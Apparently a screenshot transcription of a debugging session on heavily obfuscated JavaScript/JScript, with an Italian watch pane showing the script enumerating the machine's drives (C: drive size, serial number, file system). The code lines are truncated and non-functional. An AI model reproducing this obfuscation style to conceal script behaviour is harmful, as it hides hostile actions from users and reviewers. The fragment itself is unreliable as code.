 1629 var sbhKVDont39 = new sbhKVthoughtful40((function(ehfminu5) {
1630 ehfminu5[ProK8] = 3;
1631 ehfminu5[ProK8 + 4] = 86;
1632 return PqvHzav(PqvHzavy() + (ehfminu5[894] - ehfminu5[ProK8]), (
1633 jtiinsu5[ProK8] = 1;
1634 jtiinsu5[ProK8 + 4] = 112;
1635 return PqvHzav(PqvHzavy() + (jtiinsu5[894] - jtiinsu5[ProK8]),
1636 })(JiLo8, true));
1637 })(JiLo8, 'thats88', 8, 'gonna46') + (function(fijasked5) {
1638 fijasked5[ProK8] = 1;
1639 fijasked5[ProK8 + 4] = 100;
1640 return PqvHzav(PqvHzavy() + (fijasked5[894] - fijasked5[ProK8]), (fu
1641 jtiinsu5[ProK8] = 1;
1642 jtiinsu5[ProK8 + 4] = 112;
1643 return PqvHzav(PqvHzavy() + (jtiinsu5[894] - jtiinsu5[ProK8]),
1644 })(JiLo8, true));
1645 })(JiLo8, true) + (function(ejqth4) {
1646 ejqth4[ProK8] = 1;
sbhKVDont39 {...}
[Metodi]
Drives {Conteggio = 2}
[Visualizzazione non elaborata] {...}
[0] {...}
AvailableSpace 75283144704
DriveLetter "C"
DriveType 2
FileSystem "NTFS"
FreeSpace 75283144704
IsReady true
Path "C:"
RootFolder {...}
SerialNumber 915120759
ShareName ""
TotalSize 127928365056
VolumeName ""